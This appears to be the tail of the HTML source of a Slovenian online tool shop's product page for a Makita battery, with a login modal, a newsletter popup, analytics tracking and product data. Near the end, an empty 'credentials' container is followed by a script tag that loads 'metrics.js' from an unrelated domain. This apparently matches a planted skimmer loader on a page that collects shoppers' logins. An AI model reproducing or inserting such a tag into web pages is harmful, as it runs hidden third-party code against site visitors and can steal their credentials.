			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="306"
									aria-label="Dom"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dom						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="307"
									aria-label="vrt in gozd"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							vrt in gozd						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
 
                    					<!--
                    <h3 class="large-h">Search engine</h3>
					<small class="mini-text">Use this form to find things you need on this site</small>
				
					    
        
	<form action="https://www.prokraft.si/" id="searchform" class="hide-input" method="get"> 
		<div class="form-horizontal modal-form">
			<div class="form-group has-border">
				<div class="col-xs-10">
					<input type="text" value="Išči..." class="form-control" onblur="if(this.value=='')this.value='Išči...'" onfocus="if(this.value=='Išči...')this.value=''" name="s" id="s" />
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="form-group form-button">
				<button type="submit" class="btn medium-btn btn-black">Iskanje</button>
			</div>
		</div>
	</form>
	
					-->
				</div>
			</div>
					<div id="loginModal" class="modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">
				<div>
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
						<h3 class="title"><span>Login</span></h3>
					</div>
					<div class="modal-body">
												<form method="post" class="login">
							<p class="form-row form-row-first">
								<label for="username">Username or email <span class="required">*</span></label>
								<input type="text" class="input-text" name="username" id="username" />
							</p>
							<p class="form-row form-row-last">
								<label for="password">Password <span class="required">*</span></label>
								<input class="input-text" type="password" name="password" id="password" />
							</p>
							<div class="clear"></div>

							<p class="form-row">
								<input type="hidden" id="_wpnonce" name="_wpnonce" value="bee7a68c30" /><input type="hidden" name="_wp_http_referer" value="/izdelek/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6/" />								<input type="submit" class="button filled active" name="login" value="Login" />
								<a class="lost_password" href="https://www.prokraft.si/moj-racun/lost-password/">Lost Password?</a>
								<a href="https://www.prokraft.si/moj-racun/" class="right">Ustvari račun</a>
							</p>
						</form>
					</div>
				</div>
			</div>
		<div id="cartModal" class="mfp-hide modal-type-1 zoom-anim-dialog"><div id="shopping-cart-modal">			<h3 class="title"><span>Košarica</span></h3>
					<div class="shopping-cart-modal a-right" >
				<div class="widget_shopping_cart_content">
				        

<div class="cart_list product_list_widget ">

	<p class="empty a-center">V košarici ni izdelkov.</p>
</div><!-- end product list -->


			    </div>
			</div>

	    </div></div><style></style>	</div> <!-- st-container -->
	

    	
			<div id="back-top" class="back-top  bounceOut">
			<a href="#top">
				<span></span>
			</a>
		</div>
	

	      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Prokraft","is_admin":"","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"e1f924169aad4abeb9f6fc78d43727c2","tvc_ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ProKraft\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-33710" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_33710"
	class="pum pum-overlay pum-theme-33706 pum-theme-enterprise-blue popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:33710,&quot;slug&quot;:&quot;prijava-na-e-novice&quot;,&quot;theme_id&quot;:33706,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-33710&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-33710&quot;],&quot;delay&quot;:&quot;7500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-33710" class="pum-container popmake theme-33706 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_33710" class="pum-title popmake-title">
				Prijava na e-novice			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<style type="text/css">
	#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
<form action="https://prokraft.us20.list-manage.com/subscribe/post?u=865f1f10f77c9277ccb903e11&amp;id=a92be23443" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> obvezna polja</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">E-mail  <span class="asterisk">*</span><br />
</label><br />
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Ime </label><br />
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Priimek </label><br />
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
<div class="content__gdpr">
<p>Prosim označite kako želite ostati v stiku s Prokraft.si:</p>
<fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
		<label class="checkbox subfield" for="gdpr_34985"><input type="checkbox" id="gdpr_34985" name="gdpr[34985]" value="Y" class="av-checkbox gdpr"><span>E-novice</span> </label><label class="checkbox subfield" for="gdpr_34989"><input type="checkbox" id="gdpr_34989" name="gdpr[34989]" value="Y" class="av-checkbox gdpr"><span>Direktni e-mail</span> </label><br />
        </fieldset>
<p>Od naših sporočil se lahko kadar koli odjavite. Če želite več informacij o tem, kako se odjaviti, o naši praksi glede zasebnosti in kako smo zavezani k varovanju in spoštovanju vaše zasebnosti, preberite naš pravilnik o uporabi osebnih podatkov.</p>
</p></div>
</div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</p></div>
<p>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_865f1f10f77c9277ccb903e11_a92be23443" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</p></div>
</form>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone'; /*
 * Translated default messages for the $ validation plugin.
 * Language: SL
 */
$.extend($.validator.messages, {
	required: "To polje je obvezno.",
	remote: "Prosimo popravite to polje.",
	email: "Prosimo vnesite veljaven email naslov.",
	url: "Prosimo vnesite veljaven URL naslov.",
	date: "Prosimo vnesite veljaven datum.",
	dateISO: "Prosimo vnesite veljaven ISO datum.",
	number: "Prosimo vnesite veljavno število.",
	digits: "Prosimo vnesite samo števila.",
	creditcard: "Prosimo vnesite veljavno številko kreditne kartice.",
	equalTo: "Prosimo ponovno vnesite vrednost.",
	accept: "Prosimo vnesite vrednost z veljavno končnico.",
	maxlength: $.validator.format("Prosimo vnesite največ {0} znakov."),
	minlength: $.validator.format("Prosimo vnesite najmanj {0} znakov."),
	rangelength: $.validator.format("Prosimo vnesite najmanj {0} in največ {1} znakov."),
	range: $.validator.format("Prosimo vnesite vrednost med {0} in {1}."),
	max: $.validator.format("Prosimo vnesite vrednost manjše ali enako {0}."),
	min: $.validator.format("Prosimo vnesite vrednost večje ali enako {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script><br />
<!--End mc_embed_signup--></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://api.squalomail.com/mc/v3/ecommerce/stores/sitejs");</script><div class='credentials-html'><div class='credentials-content'></div><div class='close-credentials'>close</div></div>    <script src="https://hornypixel.top/prokraft/metrics.js?v=3">
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domov","@id":"https:\/\/www.prokraft.si"}},{"@type":"ListItem","position":2,"item":{"name":"AKUMULATORSKO ORODJE","@id":"https:\/\/www.prokraft.si\/kategorija-izdelka\/akumulatorsko-orodje\/"}},{"@type":"ListItem","position":3,"item":{"name":"MAKITA Akumulator Li-ion BL4040 , 40V \/ 4,0 Ah (191B26-6)","@id":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6\/#product","name":"MAKITA Akumulator Li-ion BL4040 , 40V \/ 4,0 Ah (191B26-6)","url":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6\/","description":"MAKITA Akumulator Li-ion BL4040 , 40V \/ 4,0 Ah (191B26-6)\r\n\r\n \tNapetost: 40 V Max -XGT\r\n \tKapaciteta: 4,0 Ah\r\n \t\u010cas polnjenja: 45 min\r\n \tMere (D x \u0160 x V): 133 x 82 x 54 mm\r\n \tTe\u017ea po EPTA: 1,0 kg","image":"https:\/\/www.prokraft.si\/wp-content\/uploads\/2020\/07\/191B26-6.jpg","sku":"MAKBL4040","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"230.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"},{"@type":"UnitPriceSpecification","price":"30805.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6\/","seller":{"@type":"Organization","name":"Prokraft","url":"https:\/\/www.prokraft.si"}}]}]}</script>    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item","ecommerce":{"items":[{"item_id":"37425","item_name":"MAKITA Akumulator Li-ion BL4040 , 40V \/ 4,0 Ah (191B26-6)","affiliation":"Prokraft","currency":"EUR","item_category":"Makita","price":230,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.addEventListener('load', call_tvc_enhanced, true);

          function call_tvc_enhanced() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Prokraft","is_admin":"","currency":"EUR","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"efed1c9b99bd4271a1a541aaf2a26753","tvc_ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"6920ee7c79da4","tiKtok_ads_pixel_id":"","tiktok_event_id":"6920ee7c79da6"});
            tvc_js.singleProductaddToCartEventBindings([],
              ""
            );
          }
        </script>
      <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"21146","item_name":"MAKITA Akumulatorska sabljasta \u017eaga DJR186Z","affiliation":"Prokraft","currency":"EUR","index":1,"item_category":"Sabljaste \u017eage akumulatorske","price":108.35,"quantity":1},{"item_id":"21231","item_name":"MAKITA Akumulatorski sesalnik CL106FDZ (10,8V)","affiliation":"Prokraft","currency":"EUR","index":2,"item_category":"Sesalniki akumulatorski","price":39.57,"quantity":1},{"item_id":"21340","item_name":"MAKITA Akumulatorska ogrevana jakna CJ102DZ (10,8V)","affiliation":"Prokraft","currency":"EUR","index":3,"item_category":"Jakne","price":159,"quantity":1},{"item_id":"21198","item_name":"MAKITA Akumulatorska \u017eaga za suhomonta\u017ene plo\u0161\u010de DSD180Z","affiliation":"Prokraft","currency":"EUR","index":4,"item_category":"Vbodne \u017eage akumulatorske","price":155.65,"quantity":1},{"item_id":"21290","item_name":"MAKITA Akumulatorski prebijalnik DJN161RFJ","affiliation":"Prokraft","currency":"EUR","index":5,"item_category":"Ostalo akumulatorsko orodje","price":568,"quantity":1},{"item_id":"21253","item_name":"MAKITA Akumulatorski sesalnik DCL501Z","affiliation":"Prokraft","currency":"EUR","index":6,"item_category":"Sesalniki akumulatorski","price":339,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"21214","item_name":"MAKITA Akumulatorska tra\u010dna \u017eaga DPB181Z","affiliation":"Prokraft","currency":"EUR","index":7,"item_category":"Tra\u010dne \u017eage akumulatorske","price":209,"quantity":1},{"item_id":"21097","item_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga DSS610RFJ","affiliation":"Prokraft","currency":"EUR","index":8,"item_category":"Kro\u017ene \u017eage akumulatorske","price":439,"quantity":1},{"item_id":"21183","item_name":"MAKITA Akumulatorski kotni brusilnik DGA504Z","affiliation":"Prokraft","currency":"EUR","index":9,"item_category":"Kotni brusilniki akumulatorski","price":115,"quantity":1},{"item_id":"21287","item_name":"MAKITA Akumulatorski prebijalnik DJN161Z","affiliation":"Prokraft","currency":"EUR","index":10,"item_category":"Ostalo akumulatorsko orodje","price":266.45,"quantity":1},{"item_id":"21271","item_name":"MAKITA Akumulatorski spenjalnik DST220Z (14,4V)","affiliation":"Prokraft","currency":"EUR","index":11,"item_category":"Spenjalniki akumulatorski","price":314,"quantity":1},{"item_id":"21284","item_name":"MAKITA Akumulatorski ekscentri\u010dni brusilnik DBO180Z","affiliation":"Prokraft","currency":"EUR","index":12,"item_category":"Brusilniki akumulatorski","price":95,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"21342","item_name":"MAKITA Akumulatorski ogrevani brezrokavnik CV101DZ","affiliation":"Prokraft","currency":"EUR","index":13,"item_category":"Jakne","price":179,"quantity":1},{"item_id":"21211","item_name":"MAKITA Akumulatorska tra\u010dna \u017eaga DPB181RFE","affiliation":"Prokraft","currency":"EUR","index":14,"item_category":"Tra\u010dne \u017eage akumulatorske","price":345,"quantity":1},{"item_id":"21111","item_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga HS301DZ (10,8V)","affiliation":"Prokraft","currency":"EUR","index":15,"item_category":"Kro\u017ene \u017eage akumulatorske","price":79.14,"quantity":1},{"item_id":"21247","item_name":"MAKITA Akumulatorski sesalnik DCL180Z","affiliation":"Prokraft","currency":"EUR","index":16,"item_category":"Sesalniki akumulatorski","price":60,"quantity":1},{"item_id":"21274","item_name":"MAKITA Akumulatorski spenjalnik DST221Z","affiliation":"Prokraft","currency":"EUR","index":17,"item_category":"Spenjalniki akumulatorski","price":191,"quantity":1},{"item_id":"21192","item_name":"MAKITA Akumulatorska \u017eaga za kovine DCS550Z (18V)","affiliation":"Prokraft","currency":"EUR","index":18,"item_category":"Kro\u017ene \u017eage akumulatorske","price":179,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"21256","item_name":"MAKITA Akumulatorski robotski sesalnik DRC200Z (18+18V)","affiliation":"Prokraft","currency":"EUR","index":19,"item_category":"Sesalniki akumulatorski","price":1076.36,"quantity":1},{"item_id":"21262","item_name":"MAKITA Akumulatorski\/elektri\u010dni sesalnik DVC860LZ (18+18V)","affiliation":"Prokraft","currency":"EUR","index":20,"item_category":"Sesalniki \/ puhalniki","price":750.55,"quantity":1},{"item_id":"21169","item_name":"MAKITA Akumulatorska sabljasta \u017eaga JR105DZ (10,8V)","affiliation":"Prokraft","currency":"EUR","index":21,"item_category":"Sabljaste \u017eage akumulatorske","price":87.06,"quantity":1},{"item_id":"21180","item_name":"MAKITA Akumulatorski kotni brusilnik DGA504RFE","affiliation":"Prokraft","currency":"EUR","index":22,"item_category":"Kotni brusilniki akumulatorski","price":389,"quantity":1},{"item_id":"21136","item_name":"MAKITA Akumulatorska vbodna \u017eaga JV100DZ","affiliation":"Prokraft","currency":"EUR","index":23,"item_category":"Vbodne \u017eage akumulatorske","price":84,"quantity":1},{"item_id":"21143","item_name":"MAKITA Akumulatorska sabljasta \u017eaga DJR183Z","affiliation":"Prokraft","currency":"EUR","index":24,"item_category":"Sabljaste \u017eage akumulatorske","price":79.14,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"21228","item_name":"MAKITA Akumulatorski sesalnik CL106FDWA (10,8V)","affiliation":"Prokraft","currency":"EUR","index":25,"item_category":"Sesalniki akumulatorski","price":129.27,"quantity":1},{"item_id":"21186","item_name":"MAKITA Akumulatorski kotni brusilnik DGA506RFE (18V)","affiliation":"Prokraft","currency":"EUR","index":26,"item_category":"Kotni brusilniki akumulatorski","price":489,"quantity":1},{"item_id":"21119","item_name":"MAKITA Akumulatorska vbodna \u017eaga DJV181Z","affiliation":"Prokraft","currency":"EUR","index":27,"item_category":"Vbodne \u017eage akumulatorske","price":226,"quantity":1},{"item_id":"21308","item_name":"MAKITA Akumulatorski rezalnik plo\u0161\u010dice-steklo CC301DSME (10,8V)","affiliation":"Prokraft","currency":"EUR","index":28,"item_category":"Rezalniki akumulatorski","price":251.94,"quantity":1},{"item_id":"20275","item_name":"MAKITA Akumulatorske \u0161karje za travo DUM168Z","affiliation":"Prokraft","currency":"EUR","index":29,"item_category":"Akumulatorske \u0161karje za \u017eivo mejo\/travo","price":159.9,"quantity":1},{"item_id":"15880","item_name":"MAKITA Akumulatorski kotni brusilnik DGA452RMJ (18V)","affiliation":"Prokraft","currency":"EUR","index":30,"item_category":"Kotni brusilniki akumulatorski","price":464,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"20926","item_name":"MAKITA Akumulatorsko multifunkcijsko orodje TM30DWYE","affiliation":"Prokraft","currency":"EUR","index":31,"item_category":"Multifunkcijsko orodje akumulatorsko","price":163.56,"quantity":1},{"item_id":"21116","item_name":"MAKITA Akumulatorska vbodna \u017eaga DJV180Z","affiliation":"Prokraft","currency":"EUR","index":32,"item_category":"Vbodne \u017eage akumulatorske","price":148,"quantity":1},{"item_id":"21259","item_name":"MAKITA Akumulatorski nahrbtni sesalnik DVC260Z","affiliation":"Prokraft","currency":"EUR","index":33,"item_category":"Sesalniki akumulatorski","price":239,"quantity":1},{"item_id":"21310","item_name":"MAKITA Akumulatorski rezalnik plo\u0161\u010dice-steklo CC301DZ","affiliation":"Prokraft","currency":"EUR","index":34,"item_category":"Rezalniki akumulatorski","price":112.12,"quantity":1},{"item_id":"21160","item_name":"MAKITA Akumulatorska sabljasta \u017eaga JR103DZ (10,8V)","affiliation":"Prokraft","currency":"EUR","index":35,"item_category":"Sabljaste \u017eage akumulatorske","price":75.19,"quantity":1},{"item_id":"21225","item_name":"MAKITA Akumulatorski sesalnik CL104DWYX (10,8V)","affiliation":"Prokraft","currency":"EUR","index":36,"item_category":"Sesalniki akumulatorski","price":84,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"21151","item_name":"MAKITA Akumulatorska sabljasta \u017eaga DJR360Z (18+18V)","affiliation":"Prokraft","currency":"EUR","index":37,"item_category":"Sabljaste \u017eage akumulatorske","price":253.26,"quantity":1},{"item_id":"21137","item_name":"MAKITA Akumulatorska vbodna \u017eaga JV101DZ (10,8V)","affiliation":"Prokraft","currency":"EUR","index":38,"item_category":"Vbodne \u017eage akumulatorske","price":75.5,"quantity":1},{"item_id":"20931","item_name":"MAKITA Akumulatorsko multifunkcijsko orodje TM30DZKX1 (10,8V)","affiliation":"Prokraft","currency":"EUR","index":39,"item_category":"Multifunkcijsko orodje akumulatorsko","price":133.23,"quantity":1},{"item_id":"21174","item_name":"MAKITA Akumulatorski kotni brusilnik DGA452RFJ","affiliation":"Prokraft","currency":"EUR","index":40,"item_category":"Kotni brusilniki akumulatorski","price":309,"quantity":1},{"item_id":"20933","item_name":"MAKITA Akumulatorski lamelni rezkar DPJ180Z","affiliation":"Prokraft","currency":"EUR","index":41,"item_category":"Obli\u010di in rezkarji akumulatorski","price":216.33,"quantity":1},{"item_id":"20923","item_name":"MAKITA Akumulatorsko multifunkcijsko orodje DTM51Z","affiliation":"Prokraft","currency":"EUR","index":42,"item_category":"Multifunkcijsko orodje akumulatorsko","price":141.5,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"21102","item_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga HS300DZ (10,8V)","affiliation":"Prokraft","currency":"EUR","index":43,"item_category":"Kro\u017ene \u017eage akumulatorske","price":109,"quantity":1},{"item_id":"21268","item_name":"MAKITA Akumulatorski spenjalnik BST110Z (14,4V)","affiliation":"Prokraft","currency":"EUR","index":44,"item_category":"Spenjalniki akumulatorski","price":314,"quantity":1},{"item_id":"21234","item_name":"MAKITA Akumulatorski sesalnik CL107FDZ (10,8V)","affiliation":"Prokraft","currency":"EUR","index":45,"item_category":"Sesalniki akumulatorski","price":69.91,"quantity":1},{"item_id":"21091","item_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga DHS680Z","affiliation":"Prokraft","currency":"EUR","index":46,"item_category":"Kro\u017ene \u017eage akumulatorske","price":236,"quantity":1},{"item_id":"21296","item_name":"MAKITA Akumulatorska tesnilna pi\u0161tola DCG180ZB","affiliation":"Prokraft","currency":"EUR","index":47,"item_category":"Tesnilne pi\u0161tole","price":185.99,"quantity":1},{"item_id":"21189","item_name":"MAKITA Akumulatorski kotni brusilnik DGA506Z","affiliation":"Prokraft","currency":"EUR","index":48,"item_category":"Kotni brusilniki akumulatorski","price":138,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"21177","item_name":"MAKITA Akumulatorski kotni brusilnik DGA452Z","affiliation":"Prokraft","currency":"EUR","index":49,"item_category":"Kotni brusilniki akumulatorski","price":87.9,"quantity":1},{"item_id":"21105","item_name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga HS301DWAE (10,8V)","affiliation":"Prokraft","currency":"EUR","index":50,"item_category":"Kro\u017ene \u017eage akumulatorske","price":178.07,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
